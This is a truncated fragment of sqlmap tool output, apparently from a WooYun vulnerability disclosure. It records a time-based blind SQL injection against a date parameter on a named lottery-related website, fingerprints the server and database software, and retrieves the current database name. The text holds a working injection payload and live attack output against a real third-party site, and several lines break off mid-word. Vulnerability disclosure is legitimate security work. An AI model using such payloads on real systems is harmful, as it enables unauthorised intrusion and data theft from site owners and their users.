 %9F%A5%E8%AF%A2
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: qsdate=2015-06-19&jzdate=2015-06-19' AND SLEEP(5) AND 'DVW
rqsele=%E6%9F%A5%E8%AF%A2
---
[21:49:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[21:49:18] [INFO] fetching current database
[21:49:18] [WARNING] reflective value(s) found and filtering out
[21:49:18] [WARNING] running in a single-thread mode. Please consider u
ption '--threads' for faster data retrieval
[21:49:18] [INFO] retrieved: cpsyxw
current database: 'cpsyxw'
[21:49:50] [INFO] fetched data logged to text files under 'C:\Python27\
ject-sqlmap-b5060c0\output\11x5.js-lottery.com'
[*] shutting down at 21:49:50
www.wooyun.org